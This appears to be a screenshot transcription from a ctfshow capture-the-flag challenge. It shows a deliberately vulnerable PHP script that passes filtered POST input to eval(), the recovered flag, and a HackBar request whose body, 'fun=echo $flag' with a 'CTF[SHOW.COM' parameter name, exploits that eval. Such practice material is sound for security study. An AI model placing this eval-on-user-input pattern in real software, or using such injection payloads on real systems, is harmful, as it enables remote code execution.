 <?php
/*
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date: 2020-09-05 20:49:30
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 22:02:47
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\
{|\}|\"|\'|\,|\.|\;|\?/", $c)&&$c<=18){
eval("$c".";");
if($fl0g==="flag_give_me"){
echo $flag;
}
}
}
?>
ctfshow{3ce4c1ea-b16d-46dd-a9c3-0648199bcd4b}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://2983bf08-e682-47dc-b873-0c9940477736.challenge.ctf.show/?1=phpinfo()
enctype
Enable POST application/x-www-form-urlencoded
Body
CTF_SHOW=1&fun=echo $flag&CTF[SHOW.COM=qwe
ADD HEADER